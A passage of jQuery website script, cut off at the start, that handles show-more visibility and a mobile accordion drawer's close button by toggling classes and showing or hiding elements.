       if ( reps >= 2 ) {
          $(this).parent().parent().siblings('.more-less').show();
       }

});


// Mobile accordion close button

$('.drawer-content .close').on('click', function() {
    var drawerLink = $(this).closest('.capabilities-drawer').attr('id');

    $('.drawer-link').removeClass('active');
    $('.drawer-content').removeClass('show');
    $(drawerLink).addClass('active');
    $('.drawer-button').removeClass('less').addClass('more');
    $('.drawer-button .less').hide();
    $('.drawer-button .more').show();
    $(this).removeClass('more').addClass('less');
    $(this).siblings('.drawer-content').addClass('show');
    $(this).children('.more').hide();
    $(this).children('.less').show();
});




});//end .ready
